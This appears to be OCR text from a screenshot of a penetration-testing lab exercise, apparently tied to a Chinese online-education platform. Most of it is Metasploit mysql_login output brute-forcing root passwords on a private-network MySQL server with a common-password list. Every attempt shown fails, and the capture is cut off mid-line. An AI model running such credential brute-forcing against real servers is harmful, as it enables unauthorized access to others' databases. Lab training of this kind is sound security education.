 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=63
译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 » 所有书签
Connected (unencrypted) to QEMU (instance-00000cb2)
Send CtrlAltDel
文件系统
tomcat
主文件夹
UsernameT...
password5...
PasswordT...
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:222333 (Incorrect: Acce
ss denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:wangyang (Incorrect: Ac
cess denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:aa123456789 (Incorrect:
Access denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:wpc000821 (Incorrect: A
ccess denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[*] 192.168.5.8:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
tsf6 auxiliary(scanner/mysql/mysql_login) > set pass_file /root/桌面/PasswordTop1000.txt
pass_file => /root/桌面/PasswordTop1000.txt
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.5.8:3306 - 192.168.5.8:3306 - Found remote MySQL version 5.5.23
[!] 192.168.5.8:3306 - No active DB -- Credential data will not be saved!
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root: (Incorrect: Access den
ied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: NO))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:123456 (Incorrect: Acce
ss denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:a123456 (Incorrect: Acc
ess denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:123456a (Incorrect: Acc
ess denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:5201314 (Incorrect: Acc
ess denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:111111 (Incorrect: Acce
ss denied for user 'root'@'host-192-168-5-24.openstacklocal' (using password: YES))
[-] 192.168.5.8:3306 - 192.168.5.8:3306 - LOGIN FAILED: root:woaini1314 (Incorrect:
英
16:22
2024-07-26